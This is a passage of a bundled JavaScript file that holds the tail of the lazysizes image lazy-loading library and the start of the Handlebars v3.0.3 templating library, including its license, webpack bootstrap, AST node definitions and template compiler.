					}
				}

				if(autoLoadElem && !loadedSomething){
					unveilElement(autoLoadElem);
				}
			}
		};

		var throttledCheckElements = throttle(checkElements);

		var switchLoadingClass = function(e){
			addClass(e.target, lazySizesConfig.loadedClass);
			removeClass(e.target, lazySizesConfig.loadingClass);
			addRemoveLoadEvents(e.target, switchLoadingClass);
		};

		var changeIframeSrc = function(elem, src){
			try {
				elem.contentWindow.location.replace(src);
			} catch(e){
				elem.setAttribute('src', src);
			}
		};

		var rafBatch = (function(){
			var isRunning;
			var batch = [];
			var runBatch = function(){
				while(batch.length){
					(batch.shift())();
				}
				isRunning = false;
			};
			return function(fn){
				batch.push(fn);
				if(!isRunning){
					isRunning = true;
					rAF(runBatch);
				}
			};
		})();

		var unveilElement = function (elem){
			var sources, i, len, sourceSrcset, src, srcset, parent, isPicture, event, firesLoad, customMedia, width;

			var isImg = regImg.test(elem.nodeName);

			//allow using sizes="auto", but don't use. it's invalid. Use data-sizes="auto" or a valid value for sizes instead (i.e.: sizes="80vw")
			var sizes = isImg && (elem.getAttribute(lazySizesConfig.sizesAttr) || elem.getAttribute('sizes'));
			var isAuto = sizes == 'auto';

			if( (isAuto || !isCompleted) && isImg && (elem.src || elem.srcset) && !elem.complete && !hasClass(elem, lazySizesConfig.errorClass)){return;}

			if(isAuto){
				width = elem.offsetWidth;
			}

			elem._lazyRace = true;
			isLoading++;

			rafBatch(function lazyUnveil(){

				if(elem._lazyRace){
					delete elem._lazyRace;
				}

				removeClass(elem, lazySizesConfig.lazyClass);

				if(!(event = triggerEvent(elem, 'lazybeforeunveil')).defaultPrevented){

					if(sizes){
						if(isAuto){
							addClass(elem, lazySizesConfig.autosizesClass);
							autoSizer.updateElem(elem, true, width);
						} else {
							elem.setAttribute('sizes', sizes);
						}
					}

					srcset = elem.getAttribute(lazySizesConfig.srcsetAttr);
					src = elem.getAttribute(lazySizesConfig.srcAttr);
					
					
					if(isImg) {
						parent = elem.parentNode;
						isPicture = parent && regPicture.test(parent.nodeName || '');
					}

					firesLoad = event.detail.firesLoad || (('src' in elem) && (srcset || src || isPicture));

					event = {target: elem};

					if(firesLoad){
						addRemoveLoadEvents(elem, resetPreloading, true);
						clearTimeout(resetPreloadingTimer);
						resetPreloadingTimer = setTimeout(resetPreloading, 2500);

						addClass(elem, lazySizesConfig.loadingClass);
						addRemoveLoadEvents(elem, switchLoadingClass, true);
					}

					if(isPicture){
						sources = parent.getElementsByTagName('source');
						for(i = 0, len = sources.length; i < len; i++){
							if( (customMedia = lazySizesConfig.customMedia[sources[i].getAttribute('data-media') || sources[i].getAttribute('media')]) ){
								sources[i].setAttribute('media', customMedia);
							}
							sourceSrcset = sources[i].getAttribute(lazySizesConfig.srcsetAttr);
							if(sourceSrcset){
								sources[i].setAttribute('srcset', sourceSrcset);
							}
						}
					}

					if(srcset){
						elem.setAttribute('srcset', srcset);
					} else if(src){
						if(regIframe.test(elem.nodeName)){
							changeIframeSrc(elem, src);
						} else {
							elem.setAttribute('src', src);
						}
					}

					if(srcset || isPicture){
						updatePolyfill(elem, {src: src});
					}
				}

				if( !firesLoad || elem.complete ){
					if(firesLoad){
						resetPreloading(event);
					} else {
						isLoading--;
					}
					switchLoadingClass(event);
				}
			});
		};

		var onload = function(){
			if(isCompleted){return;}
			var scrollTimer;
			var afterScroll = function(){
				lazySizesConfig.loadMode = 3;
				throttledCheckElements();
			};

			isCompleted = true;

			lazySizesConfig.loadMode = 3;

			lowRuns++;

			addEventListener('scroll', function(){
				if(lazySizesConfig.loadMode == 3){
					lazySizesConfig.loadMode = 2;
				}
				clearTimeout(scrollTimer);
				scrollTimer = setTimeout(afterScroll, 99);
			}, true);
		};

		/*
		var onload = function(){
			var scrollTimer, timestamp;
			var wait = 99;
			var afterScroll = function(){
				var last = (Date.now()) - timestamp;
				// if the latest call was less that the wait period ago
				// then we reset the timeout to wait for the difference
				if (last < wait) {
					scrollTimer = setTimeout(afterScroll, wait - last);
					// or if not we can null out the timer and run the latest
				} else {
					scrollTimer = null;
					lazySizesConfig.loadMode = 3;
					throttledCheckElements();
				}
			};
			isCompleted = true;
			lowRuns += 8;
			lazySizesConfig.loadMode = 3;
			addEventListener('scroll', function(){
				timestamp = Date.now();
				if(!scrollTimer){
					lazySizesConfig.loadMode = 2;
					scrollTimer = setTimeout(afterScroll, wait);
				}
			}, true);
		};
		*/

		return {
			_: function(){

				lazyloadElems = document.getElementsByClassName(lazySizesConfig.lazyClass);
				preloadElems = document.getElementsByClassName(lazySizesConfig.lazyClass + ' ' + lazySizesConfig.preloadClass);

				defaultExpand = lazySizesConfig.expand;
				preloadExpand = Math.round(defaultExpand * lazySizesConfig.expFactor);

				addEventListener('scroll', throttledCheckElements, true);

				addEventListener('resize', throttledCheckElements, true);

				if(window.MutationObserver){
					new MutationObserver( throttledCheckElements ).observe( docElem, {childList: true, subtree: true, attributes: true} );
				} else {
					docElem.addEventListener('DOMNodeInserted', throttledCheckElements, true);
					docElem.addEventListener('DOMAttrModified', throttledCheckElements, true);
					setInterval(throttledCheckElements, 999);
				}

				addEventListener('hashchange', throttledCheckElements, true);

				//, 'fullscreenchange'
				['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
					document.addEventListener(name, throttledCheckElements, true);
				});

				if((/d$|^c/.test(document.readyState))){
					onload();
				} else {
					addEventListener('load', onload);
					document.addEventListener('DOMContentLoaded', throttledCheckElements);
					setTimeout(onload, 25000);
				}

				throttledCheckElements();
			},
			checkElems: throttledCheckElements,
			unveil: unveilElement
		};
	})();


	var autoSizer = (function(){
		var autosizesElems;

		var sizeElement = function (elem, dataAttr, width){
			var sources, i, len, event;
			var parent = elem.parentNode;

			if(parent){
				width = getWidth(elem, parent, width);
				event = triggerEvent(elem, 'lazybeforesizes', {width: width, dataAttr: !!dataAttr});

				if(!event.defaultPrevented){
					width = event.detail.width;

					if(width && width !== elem._lazysizesWidth){
						elem._lazysizesWidth = width;
						width += 'px';
						elem.setAttribute('sizes', width);

						if(regPicture.test(parent.nodeName || '')){
							sources = parent.getElementsByTagName('source');
							for(i = 0, len = sources.length; i < len; i++){
								sources[i].setAttribute('sizes', width);
							}
						}

						if(!event.detail.dataAttr){
							updatePolyfill(elem, event.detail);
						}
					}
				}
			}
		};

		var updateElementsSizes = function(){
			var i;
			var len = autosizesElems.length;
			if(len){
				i = 0;

				for(; i < len; i++){
					sizeElement(autosizesElems[i]);
				}
			}
		};

		var throttledUpdateElementsSizes = throttle(updateElementsSizes);

		return {
			_: function(){
				autosizesElems = document.getElementsByClassName(lazySizesConfig.autosizesClass);
				addEventListener('resize', throttledUpdateElementsSizes);
			},
			checkElems: throttledUpdateElementsSizes,
			updateElem: sizeElement
		};
	})();

	var init = function(){
		if(!init.i){
			init.i = true;
			autoSizer._();
			loader._();
		}
	};

	(function(){
		var prop;
		var lazySizesDefaults = {
			lazyClass: 'lazyload',
			loadedClass: 'lazyloaded',
			loadingClass: 'lazyloading',
			preloadClass: 'lazypreload',
			errorClass: 'lazyerror',
			autosizesClass: 'lazyautosizes',
			srcAttr: 'data-src',
			srcsetAttr: 'data-srcset',
			sizesAttr: 'data-sizes',
			//preloadAfterLoad: false,
			minSize: 40,
			customMedia: {},
			init: true,
			expFactor: 2,
			expand: 359,
			loadMode: 2,
			throttle: 125
		};

		lazySizesConfig = window.lazySizesConfig || window.lazysizesConfig || {};

		for(prop in lazySizesDefaults){
			if(!(prop in lazySizesConfig)){
				lazySizesConfig[prop] = lazySizesDefaults[prop];
			}
		}

		window.lazySizesConfig = lazySizesConfig;

		setTimeout(function(){
			if(lazySizesConfig.init){
				init();
			}
		});
	})();

	return {
		cfg: lazySizesConfig,
		autoSizer: autoSizer,
		loader: loader,
		init: init,
		uP: updatePolyfill,
		aC: addClass,
		rC: removeClass,
		hC: hasClass,
		fire: triggerEvent,
		gW: getWidth
	};
}));
/*!

 handlebars v3.0.3

Copyright (C) 2011-2014 by Yehuda Katz

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.

@license
*/
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define('handlebars',factory);
	else if(typeof exports === 'object')
		exports["Handlebars"] = factory();
	else
		root["Handlebars"] = factory();
})(this, function() {
return /******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};

/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {

/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;

/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			exports: {},
/******/ 			id: moduleId,
/******/ 			loaded: false
/******/ 		};

/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);

/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;

/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}


/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;

/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;

/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";

/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	var _interopRequireDefault = __webpack_require__(8)['default'];

	exports.__esModule = true;

	var _runtime = __webpack_require__(1);

	var _runtime2 = _interopRequireDefault(_runtime);

	// Compiler imports

	var _AST = __webpack_require__(2);

	var _AST2 = _interopRequireDefault(_AST);

	var _Parser$parse = __webpack_require__(3);

	var _Compiler$compile$precompile = __webpack_require__(4);

	var _JavaScriptCompiler = __webpack_require__(5);

	var _JavaScriptCompiler2 = _interopRequireDefault(_JavaScriptCompiler);

	var _Visitor = __webpack_require__(6);

	var _Visitor2 = _interopRequireDefault(_Visitor);

	var _noConflict = __webpack_require__(7);

	var _noConflict2 = _interopRequireDefault(_noConflict);

	var _create = _runtime2['default'].create;
	function create() {
	  var hb = _create();

	  hb.compile = function (input, options) {
	    return _Compiler$compile$precompile.compile(input, options, hb);
	  };
	  hb.precompile = function (input, options) {
	    return _Compiler$compile$precompile.precompile(input, options, hb);
	  };

	  hb.AST = _AST2['default'];
	  hb.Compiler = _Compiler$compile$precompile.Compiler;
	  hb.JavaScriptCompiler = _JavaScriptCompiler2['default'];
	  hb.Parser = _Parser$parse.parser;
	  hb.parse = _Parser$parse.parse;

	  return hb;
	}

	var inst = create();
	inst.create = create;

	_noConflict2['default'](inst);

	inst.Visitor = _Visitor2['default'];

	inst['default'] = inst;

	exports['default'] = inst;
	module.exports = exports['default'];

/***/ },
/* 1 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	var _interopRequireWildcard = __webpack_require__(9)['default'];

	var _interopRequireDefault = __webpack_require__(8)['default'];

	exports.__esModule = true;

	var _import = __webpack_require__(10);

	var base = _interopRequireWildcard(_import);

	// Each of these augment the Handlebars object. No need to setup here.
	// (This is done to easily share code between commonjs and browse envs)

	var _SafeString = __webpack_require__(11);

	var _SafeString2 = _interopRequireDefault(_SafeString);

	var _Exception = __webpack_require__(12);

	var _Exception2 = _interopRequireDefault(_Exception);

	var _import2 = __webpack_require__(13);

	var Utils = _interopRequireWildcard(_import2);

	var _import3 = __webpack_require__(14);

	var runtime = _interopRequireWildcard(_import3);

	var _noConflict = __webpack_require__(7);

	var _noConflict2 = _interopRequireDefault(_noConflict);

	// For compatibility and usage outside of module systems, make the Handlebars object a namespace
	function create() {
	  var hb = new base.HandlebarsEnvironment();

	  Utils.extend(hb, base);
	  hb.SafeString = _SafeString2['default'];
	  hb.Exception = _Exception2['default'];
	  hb.Utils = Utils;
	  hb.escapeExpression = Utils.escapeExpression;

	  hb.VM = runtime;
	  hb.template = function (spec) {
	    return runtime.template(spec, hb);
	  };

	  return hb;
	}

	var inst = create();
	inst.create = create;

	_noConflict2['default'](inst);

	inst['default'] = inst;

	exports['default'] = inst;
	module.exports = exports['default'];

/***/ },
/* 2 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	exports.__esModule = true;
	var AST = {
	  Program: function Program(statements, blockParams, strip, locInfo) {
	    this.loc = locInfo;
	    this.type = 'Program';
	    this.body = statements;

	    this.blockParams = blockParams;
	    this.strip = strip;
	  },

	  MustacheStatement: function MustacheStatement(path, params, hash, escaped, strip, locInfo) {
	    this.loc = locInfo;
	    this.type = 'MustacheStatement';

	    this.path = path;
	    this.params = params || [];
	    this.hash = hash;
	    this.escaped = escaped;

	    this.strip = strip;
	  },

	  BlockStatement: function BlockStatement(path, params, hash, program, inverse, openStrip, inverseStrip, closeStrip, locInfo) {
	    this.loc = locInfo;
	    this.type = 'BlockStatement';

	    this.path = path;
	    this.params = params || [];
	    this.hash = hash;
	    this.program = program;
	    this.inverse = inverse;

	    this.openStrip = openStrip;
	    this.inverseStrip = inverseStrip;
	    this.closeStrip = closeStrip;
	  },

	  PartialStatement: function PartialStatement(name, params, hash, strip, locInfo) {
	    this.loc = locInfo;
	    this.type = 'PartialStatement';

	    this.name = name;
	    this.params = params || [];
	    this.hash = hash;

	    this.indent = '';
	    this.strip = strip;
	  },

	  ContentStatement: function ContentStatement(string, locInfo) {
	    this.loc = locInfo;
	    this.type = 'ContentStatement';
	    this.original = this.value = string;
	  },

	  CommentStatement: function CommentStatement(comment, strip, locInfo) {
	    this.loc = locInfo;
	    this.type = 'CommentStatement';
	    this.value = comment;

	    this.strip = strip;
	  },

	  SubExpression: function SubExpression(path, params, hash, locInfo) {
	    this.loc = locInfo;

	    this.type = 'SubExpression';
	    this.path = path;
	    this.params = params || [];
	    this.hash = hash;
	  },

	  PathExpression: function PathExpression(data, depth, parts, original, locInfo) {
	    this.loc = locInfo;
	    this.type = 'PathExpression';

	    this.data = data;
	    this.original = original;
	    this.parts = parts;
	    this.depth = depth;
	  },

	  StringLiteral: function StringLiteral(string, locInfo) {
	    this.loc = locInfo;
	    this.type = 'StringLiteral';
	    this.original = this.value = string;
	  },

	  NumberLiteral: function NumberLiteral(number, locInfo) {
	    this.loc = locInfo;
	    this.type = 'NumberLiteral';
	    this.original = this.value = Number(number);
	  },

	  BooleanLiteral: function BooleanLiteral(bool, locInfo) {
	    this.loc = locInfo;
	    this.type = 'BooleanLiteral';
	    this.original = this.value = bool === 'true';
	  },

	  UndefinedLiteral: function UndefinedLiteral(locInfo) {
	    this.loc = locInfo;
	    this.type = 'UndefinedLiteral';
	    this.original = this.value = undefined;
	  },

	  NullLiteral: function NullLiteral(locInfo) {
	    this.loc = locInfo;
	    this.type = 'NullLiteral';
	    this.original = this.value = null;
	  },

	  Hash: function Hash(pairs, locInfo) {
	    this.loc = locInfo;
	    this.type = 'Hash';
	    this.pairs = pairs;
	  },
	  HashPair: function HashPair(key, value, locInfo) {
	    this.loc = locInfo;
	    this.type = 'HashPair';
	    this.key = key;
	    this.value = value;
	  },

	  // Public API used to evaluate derived attributes regarding AST nodes
	  helpers: {
	    // a mustache is definitely a helper if:
	    // * it is an eligible helper, and
	    // * it has at least one parameter or hash segment
	    helperExpression: function helperExpression(node) {
	      return !!(node.type === 'SubExpression' || node.params.length || node.hash);
	    },

	    scopedId: function scopedId(path) {
	      return /^\.|this\b/.test(path.original);
	    },

	    // an ID is simple if it only has one part, and that part is not
	    // `..` or `this`.
	    simpleId: function simpleId(path) {
	      return path.parts.length === 1 && !AST.helpers.scopedId(path) && !path.depth;
	    }
	  }
	};

	// Must be exported as an object rather than the root of the module as the jison lexer
	// must modify the object to operate properly.
	exports['default'] = AST;
	module.exports = exports['default'];

/***/ },
/* 3 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	var _interopRequireDefault = __webpack_require__(8)['default'];

	var _interopRequireWildcard = __webpack_require__(9)['default'];

	exports.__esModule = true;
	exports.parse = parse;

	var _parser = __webpack_require__(15);

	var _parser2 = _interopRequireDefault(_parser);

	var _AST = __webpack_require__(2);

	var _AST2 = _interopRequireDefault(_AST);

	var _WhitespaceControl = __webpack_require__(16);

	var _WhitespaceControl2 = _interopRequireDefault(_WhitespaceControl);

	var _import = __webpack_require__(17);

	var Helpers = _interopRequireWildcard(_import);

	var _extend = __webpack_require__(13);

	exports.parser = _parser2['default'];

	var yy = {};
	_extend.extend(yy, Helpers, _AST2['default']);

	function parse(input, options) {
	  // Just return if an already-compiled AST was passed in.
	  if (input.type === 'Program') {
	    return input;
	  }

	  _parser2['default'].yy = yy;

	  // Altering the shared object here, but this is ok as parser is a sync operation
	  yy.locInfo = function (locInfo) {
	    return new yy.SourceLocation(options && options.srcName, locInfo);
	  };

	  var strip = new _WhitespaceControl2['default']();
	  return strip.accept(_parser2['default'].parse(input));
	}

/***/ },
/* 4 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	var _interopRequireDefault = __webpack_require__(8)['default'];

	exports.__esModule = true;
	exports.Compiler = Compiler;
	exports.precompile = precompile;
	exports.compile = compile;

	var _Exception = __webpack_require__(12);

	var _Exception2 = _interopRequireDefault(_Exception);

	var _isArray$indexOf = __webpack_require__(13);

	var _AST = __webpack_require__(2);

	var _AST2 = _interopRequireDefault(_AST);

	var slice = [].slice;

	function Compiler() {}

	// the foundHelper register will disambiguate helper lookup from finding a
	// function in a context. This is necessary for mustache compatibility, which
	// requires that context functions in blocks are evaluated by blockHelperMissing,
	// and then proceed as if the resulting value was provided to blockHelperMissing.

	Compiler.prototype = {
	  compiler: Compiler,

	  equals: function equals(other) {
	    var len = this.opcodes.length;
	    if (other.opcodes.length !== len) {
	      return false;
	    }

	    for (var i = 0; i < len; i++) {
	      var opcode = this.opcodes[i],
	          otherOpcode = other.opcodes[i];
	      if (opcode.opcode !== otherOpcode.opcode || !argEquals(opcode.args, otherOpcode.args)) {
	        return false;
	      }
	    }

	    // We know that length is the same between the two arrays because they are directly tied
	    // to the opcode behavior above.
	    len = this.children.length;
	    for (var i = 0; i < len; i++) {
	      if (!this.children[i].equals(other.children[i])) {
	        return false;
	      }
	    }

	    return true;
	  },

	  guid: 0,

	  compile: function compile(program, options) {
	    this.sourceNode = [];
	    this.opcodes = [];
	    this.children = [];
	    this.options = options;
	    this.stringParams = options.stringParams;
	    this.trackIds = options.trackIds;

	    options.blockParams = options.blockParams || [];

	    // These changes will propagate to the other compiler components
	    var knownHelpers = options.knownHelpers;
	    options.knownHelpers = {
	      helperMissing: true,
	      blockHelperMissing: true,
	      each: true,
	      'if': true,
	      unless: true,
	      'with': true,
	      log: true,
	      lookup: true
	    };
	    if (knownHelpers) {
	      for (var _name in knownHelpers) {
	        if (_name in knownHelpers) {
	          options.knownHelpers[_name] = knownHelpers[_name];
	        }
	      }
	    }

	    return this.accept(program);
	  },

	  compileProgram: function compileProgram(program) {
	    var childCompiler = new this.compiler(),
	        // eslint-disable-line new-cap
	    result = childCompiler.compile(program, this.options),
	        guid = this.guid++;

	    this.usePartial = this.usePartial || result.usePartial;

	    this.children[guid] = result;
	    this.useDepths = this.useDepths || result.useDepths;

	    return guid;
	  },

	  accept: function accept(node) {
	    this.sourceNode.unshift(node);
	    var ret = this[node.type](node);
	    this.sourceNode.shift();
	    return ret;
	  },

	  Program: function Program(program) {
	    this.options.blockParams.unshift(program.blockParams);

	    var body = program.body,
	        bodyLength = body.length;
	    for (var i = 0; i < bodyLength; i++) {
	      this.accept(body[i]);
	    }

	    this.options.blockParams.shift();

	    this.isSimple = bodyLength === 1;
	    this.blockParams = program.blockParams ? program.blockParams.length : 0;

	    return this;
	  },

	  BlockStatement: function BlockStatement(block) {
	    transformLiteralToPath(block);

	    var program = block.program,
	        inverse = block.inverse;

	    program = program && this.compileProgram(program);
	    inverse = inverse && this.compileProgram(inverse);

	    var type = this.classifySexpr(block);

	    if (type === 'helper') {
	      this.helperSexpr(block, program, inverse);
	    } else if (type === 'simple') {
	      this.simpleSexpr(block);

	      // now that the simple mustache is resolved, we need to
	      // evaluate it by executing `blockHelperMissing`
	      this.opcode('pushProgram', program);
	      this.opcode('pushProgram', inverse);
	      this.opcode('emptyHash');
	      this.opcode('blockValue', block.path.original);
	    } else {
	      this.ambiguousSexpr(block, program, inverse);

	      // now that the simple mustache is resolved, we need to
	      // evaluate it by executing `blockHelperMissing`
	      this.opcode('pushProgram', program);
	      this.opcode('pushProgram', inverse);
	      this.opcode('emptyHash');
	      this.opcode('ambiguousBlockValue');
	    }

	    this.opcode('append');
	  },

	  PartialStatement: function PartialStatement(partial) {
	    this.usePartial = true;

	    var params = partial.params;
	    if (params.length > 1) {
	      throw new _Exception2['default']('Unsupported number of partial arguments: ' + params.length, partial);
	    } else if (!params.length) {
	      params.push({ type: 'PathExpression', parts: [], depth: 0 });
	    }

	    var partialName = partial.name.original,
	        isDynamic = partial.name.type === 'SubExpression';
	    if (isDynamic) {
	      this.accept(partial.name);
	    }

	    this.setupFullMustacheParams(partial, undefined, undefined, true);

	    var indent = partial.indent || '';
	    if (this.options.preventIndent && indent) {
	      this.opcode('appendContent', indent);
	      indent = '';
	    }

	    this.opcode('invokePartial', isDynamic, partialName, indent);
	    this.opcode('append');
	  },

	  MustacheStatement: function MustacheStatement(mustache) {
	    this.SubExpression(mustache); // eslint-disable-line new-cap

	    if (mustache.escaped && !this.options.noEscape) {
	      this.opcode('appendEscaped');
	    } else {
	      this.opcode('append');
	    }
	  },

	  ContentStatement: function ContentStatement(content) {
	    if (content.value) {
	      this.opcode('appendContent', content.value);
	    }
	  },

	  CommentStatement: function CommentStatement() {},

	  SubExpression: function SubExpression(sexpr) {
	    transformLiteralToPath(sexpr);
	    var type = this.classifySexpr(sexpr);

	    if (type === 'simple') {
	      this.simpleSexpr(sexpr);
	    } else if (type === 'helper') {
	      this.helperSexpr(sexpr);
	    } else {
	      this.ambiguousSexpr(sexpr);
	    }
	  },
	  ambiguousSexpr: function ambiguousSexpr(sexpr, program, inverse) {
	    var path = sexpr.path,
	        name = path.parts[0],
	        isBlock = program != null || inverse != null;

	    this.opcode('getContext', path.depth);

	    this.opcode('pushProgram', program);
	    this.opcode('pushProgram', inverse);

	    this.accept(path);

	    this.opcode('invokeAmbiguous', name, isBlock);
	  },

	  simpleSexpr: function simpleSexpr(sexpr) {
	    this.accept(sexpr.path);
	    this.opcode('resolvePossibleLambda');
	  },

	  helperSexpr: function helperSexpr(sexpr, program, inverse) {
	    var params = this.setupFullMustacheParams(sexpr, program, inverse),
	        path = sexpr.path,
	        name = path.parts[0];

	    if (this.options.knownHelpers[name]) {
	      this.opcode('invokeKnownHelper', params.length, name);
	    } else if (this.options.knownHelpersOnly) {
	      throw new _Exception2['default']('You specified knownHelpersOnly, but used the unknown helper ' + name, sexpr);
	    } else {
	      path.falsy = true;

	      this.accept(path);
	      this.opcode('invokeHelper', params.length, path.original, _AST2['default'].helpers.simpleId(path));
	    }
	  },

	  PathExpression: function PathExpression(path) {
	    this.addDepth(path.depth);
	    this.opcode('getContext', path.depth);

	    var name = path.parts[0],
	        scoped = _AST2['default'].helpers.scopedId(path),
	        blockParamId = !path.depth && !scoped && this.blockParamIndex(name);

	    if (blockParamId) {
	      this.opcode('lookupBlockParam', blockParamId, path.parts);
	    } else if (!name) {
	      // Context reference, i.e. `{{foo .}}` or `{{foo ..}}`
	      this.opcode('pushContext');
	    } else if (path.data) {
	      this.options.data = true;
	      this.opcode('lookupData', path.depth, path.parts);
	    } else {
	      this.opcode('lookupOnContext', path.parts, path.falsy, scoped);
	    }
	  },

	  StringLiteral: function StringLiteral(string) {
	    this.opcode('pushString', string.value);
	  },

	  NumberLiteral: function NumberLiteral(number) {
	    this.opcode('pushLiteral', number.value);
	  },

	  BooleanLiteral: function BooleanLiteral(bool) {
	    this.opcode('pushLiteral', bool.value);
	  },

	  UndefinedLiteral: function UndefinedLiteral() {
	    this.opcode('pushLiteral', 'undefined');
	  },

	  NullLiteral: function NullLiteral() {
	    this.opcode('pushLiteral', 'null');
	  },

	  Hash: function Hash(hash) {
	    var pairs = hash.pairs,
	        i = 0,
	        l = pairs.length;

	    this.opcode('pushHash');

	    for (; i < l; i++) {
	      this.pushParam(pairs[i].value);
	    }
	    while (i--) {
	      this.opcode('assignToHash', pairs[i].key);
	    }
	    this.opcode('popHash');
	  },

	  // HELPERS
	  opcode: function opcode(name) {
	    this.opcodes.push({ opcode: name, args: slice.call(arguments, 1), loc: this.sourceNode[0].loc });
	  },

	  addDepth: function addDepth(depth) {
	    if (!depth) {
	      return;
	    }

	    this.useDepths = true;
	  },

	  classifySexpr: function classifySexpr(sexpr) {
	    var isSimple = _AST2['default'].helpers.simpleId(sexpr.path);

	    var isBlockParam = isSimple && !!this.blockParamIndex(sexpr.path.parts[0]);

	    // a mustache is an eligible helper if:
	    // * its id is simple (a single part, not `this` or `..`)
	    var isHelper = !isBlockParam && _AST2['default'].helpers.helperExpression(sexpr);

	    // if a mustache is an eligible helper but not a definite
	    // helper, it is ambiguous, and will be resolved in a later
	    // pass or at runtime.
	    var isEligible = !isBlockParam && (isHelper || isSimple);

	    // if ambiguous, we can possibly resolve the ambiguity now
	    // An eligible helper is one that does not have a complex path, i.e. `this.foo`, `../foo` etc.
	    if (isEligible && !isHelper) {
	      var _name2 = sexpr.path.parts[0],
	          options = this.options;

	      if (options.knownHelpers[_name2]) {
	        isHelper = true;
	      } else if (options.knownHelpersOnly) {
	        isEligible = false;
	      }
	    }

	    if (isHelper) {
	      return 'helper';
	    } else if (isEligible) {
	      return 'ambiguous';
	    } else {
	      return 'simple';
	    }
	  },

	  pushParams: function pushParams(params) {
	    for (var i = 0, l = params.length; i < l; i++) {
	      this.pushParam(params[i]);
	    }
	  },

	  pushParam: function pushParam(val) {
	    var value = val.value != null ? val.value : val.original || '';

	    if (this.stringParams) {
	      if (value.replace) {
	        value = value.replace(/^(\.?\.\/)*/g, '').replace(/\//g, '.');
	      }

	      if (val.depth) {
	        this.addDepth(val.depth);
	      }
	      this.opcode('getContext', val.depth || 0);
	      this.opcode('pushStringParam', value, val.type);

	      if (val.type === 'SubExpression') {
	        // SubExpressions get evaluated and passed in
	        // in string params mode.
	        this.accept(val);
	      }
	    } else {
	      if (this.trackIds) {
	        var blockParamIndex = undefined;
	        if (val.parts && !_AST2['default'].helpers.scopedId(val) && !val.depth) {
	          blockParamIndex = this.blockParamIndex(val.parts[0]);
	        }
	        if (blockParamIndex) {
	          var blockParamChild = val.parts.slice(1).join('.');
	          this.opcode('pushId', 'BlockParam', blockParamIndex, blockParamChild);
	        } else {
	          value = val.original || value;
	          if (value.replace) {
	            value = value.replace(/^\.\//g, '').replace(/^\.$/g, '');
	          }

	          this.opcode('pushId', val.type, value);
	        }
	      }
	      this.accept(val);
	    }
	  },

	  setupFullMustacheParams: function setupFullMustacheParams(sexpr, program, inverse, omitEmpty) {
	    var params = sexpr.params;
	    this.pushParams(params);

	    this.opcode('pushProgram', program);
	    this.opcode('pushProgram', inverse);

	    if (sexpr.hash) {
	      this.accept(sexpr.hash);
	    } else {
	      this.opcode('emptyHash', omitEmpty);
	    }

	    return params;
	  },

	  blockParamIndex: function blockParamIndex(name) {
	    for (var depth = 0, len = this.options.blockParams.length; depth < len; depth++) {
	      var blockParams = this.options.blockParams[depth],
	          param = blockParams && _isArray$indexOf.indexOf(blockParams, name);
	      if (blockParams && param >= 0) {
	        return [depth, param];
	      }
	    }
	  }
	};

	function precompile(input, options, env) {
	  if (input == null || typeof input !== 'string' && input.type !== 'Program') {
	    throw new _Exception2['default']('You must pass a string or Handlebars AST to Handlebars.precompile. You passed ' + input);
	  }

	  options = options || {};
	  if (!('data' in options)) {
	    options.data = true;
	  }
	  if (options.compat) {
	    options.useDepths = true;
	  }

	  var ast = env.parse(input, options),
	      environment = new env.Compiler().compile(ast, options);
	  return new env.JavaScriptCompiler().compile(environment, options);
	}

	function compile(input, _x, env) {
	  var options = arguments[1] === undefined ? {} : arguments[1];

	  if (input == null || typeof input !== 'string' && input.type !== 'Program') {
	    throw new _Exception2['default']('You must pass a string or Handlebars AST to Handlebars.compile. You passed ' + input);
	  }

	  if (!('data' in options)) {
	    options.data = true;
	  }
	  if (options.compat) {
	    options.useDepths = true;
	  }

	  var compiled = undefined;

	  function compileInput() {
	    var ast = env.parse(input, options),
	        environment = new env.Compiler().compile(ast, options),
	        templateSpec = new env.JavaScriptCompiler().compile(environment, options, undefined, true);
	    return env.template(templateSpec);
	  }

	  // Template is only compiled on first use and cached after that point.
	  function ret(context, execOptions) {
	    if (!compiled) {
	      compiled = compileInput();
	    }
	    return compiled.call(this, context, execOptions);
	  }
	  ret._setup = function (setupOptions) {
	    if (!compiled) {
	      compiled = compileInput();
	    }
	    return compiled._setup(setupOptions);
	  };
	  ret._child = function (i, data, blockParams, depths) {
